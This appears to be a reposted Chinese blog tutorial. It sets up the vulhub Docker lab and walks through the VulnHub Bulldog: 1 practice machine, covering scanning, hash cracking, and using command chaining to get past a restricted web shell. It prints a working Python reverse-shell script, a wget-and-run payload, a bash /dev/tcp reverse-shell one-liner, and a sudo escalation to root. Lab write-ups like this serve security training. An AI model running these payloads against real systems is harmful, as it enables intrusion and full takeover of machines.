vulnhub靶场搭建

Posted Element_南笙

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulnhub靶场搭建相关的知识,希望对你有一定的参考价值。

vulnhub靶场搭建

kali虚拟机安装



1、更新 sudo apt-get update

2、安装docker.io

sudo apt install docker.io

3、验证安装

docker-v

4、安装docker-compose

pip install docker-compose



5、拉取镜像

git clone https://github.com/vulhub/vulhub.git

6、进行测试

cd vulnhub

docker-compose up -d



7、your-ip 换自己的IP

8、使用完后卸载

docker-compose down -d

WSL的ubuntu安装

步骤如上。。。

在调试过程中

报错解决:

在WSL2的Ubuntu上遇到此错误可能是由于与Docker守护程序的连接问题导致的。

sudo service docker start

果在WSL2的Ubuntu上执行sudo service docker start命令时遇到问题,可能是由于WSL2的限制导致无法在WSL2中直接启动Docker守护程序。

VulnHub渗透测试实战靶场 - Bulldog: 1

环境下载

戳此进行环境下载

Bulldog: 1靶机搭建

具体步骤参考VirtualBox(Host only)和VMware共用同一虚拟网卡

- 将下载好的靶机环境,导入VritualBox,设置为

Host-Only模式- 将VMware中桥接模式网卡设置为VritualBox的Host-only

获取到IP地址为:

192.168.56.101

渗透测试

信息搜集

用Kali自带的Nmap扫描目标IP:

sudo nmap -sS -A 192.168.56.101,发现开放了23、80、8080端口



用

dirsearch对web目录进行扫描:python3 dirsearch.py -u 192.168.56.101 -e *.php

漏洞挖掘

访问80端口

用

whatweb进行web站扫描:whatweb http://192.168.56.101/,发现是Django建站

http://192.168.56.101/ [200 OK] Bootstrap, Country[RESERVED][ZZ], maybe Django, HTML5, HTTPServer[WSGIServer/0.1 Python/2.7.12], IP[192.168.56.101], JQuery, Python[2.7.12], Script, Title[Bulldog Industries], X-Frame-Options[SAMEORIGIN]

依次访问扫描到的web目录



测试后发现,

robots.txt页面没有什么有用的信息,/admin无法注入成功,在/dev发现一些可疑的hash值,解密后发现

6515229daf8dbdc8b89fed2e60f107433da5f2cb

破解失败

38882f3b81f8f2bc47d9f3119155b05f954892fb

破解失败

c6f7e34d5d08ba4a40dd5627508ccb55b425e279

破解失败

0e6ae9fe8af1cd4192865ac97ebf6bda414218a9

破解失败

553d917a396414ab99785694afd51df3a8a8a3e0

破解失败

ddf45997a7e18a25ad5f5cf222da64814dd060d5

bulldog

d8b8dd5e7f000b8dea26ef8428caf38c04466b3e

bulldoglover



尝试用得到的两组数据进行登录,发现可以用



sarah:bulldoglover进行登录,登陆进去后使用web-shell

给了6个可用的命令,执行其他的命令会被拦截,这里用

&或者|进行命令组合绕过,也可以用echo来绕过

getshell

发现可以成功绕过限制后,在Kali上用python起一个HTTP服务器:

python2 -m SimpleHTTPServer 80,将把shell文件放到网站目录下,通过靶机下载用python写的shell反弹脚本

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("192.168.56.102",1234))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])

Payload:

pwd&&wget http://192.168.56.102/shell.py,成功下载到shell文件

起一个监听:

nc -nvvlp 1234,执行Payload:pwd&&python shell.py,成功反弹shell

补充一下用

echo绕过的话反弹shell的姿势:echo ‘bash -i >& /dev/tcp/192.168.56.102/12340>&1’|bash



提权

首先用

whoami、uname -a、cat /etc/issue查看一下有没有可以利用的信息

翻阅目录查找信息,在

/home/bulldogadmin/.hiddenadmindirectory/customPermissionApp中找到sudo的密码:SUPERultimatePASSWORDyouCANTget

提升权限至root:

sudo python -c 'import pty;pty.spawn("/bin/bash")'

以上是关于vulnhub靶场搭建的主要内容,如果未能解决你的问题,请参考以下文章

VulnHub渗透测试实战靶场 - STAR WARS CTF: 1

VulnHub渗透测试实战靶场 - TOPHATSEC: FRESHLY

VulnHub渗透测试实战靶场 - BSIDES VANCOUVER: 2018